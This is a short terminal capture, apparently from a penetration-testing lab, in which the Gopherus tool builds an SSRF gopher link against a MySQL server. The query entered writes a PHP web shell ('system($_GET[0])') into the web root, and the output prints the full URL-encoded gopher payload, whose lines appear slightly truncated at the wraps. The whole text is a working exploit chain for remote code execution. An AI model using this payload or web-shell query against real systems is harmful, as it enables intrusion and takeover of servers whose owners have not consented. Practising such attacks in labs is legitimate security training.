 kali in ~/Desktop/UhcLabs/UHCv9 λ gopherus --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?php system($_GET[0]); ?>" into outfile "/var/www/html/wshell.php";
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%
c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%
0%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%4d%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%73%79%73%74%65%6d%28%24%5f%47%45%
7%77%2f%68%74%6d%6c%2f%77%73%68%65%6c%6c%2e%70%68%70%22%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------
kali in ~/Desktop/UhcLabs/UHCv9 λ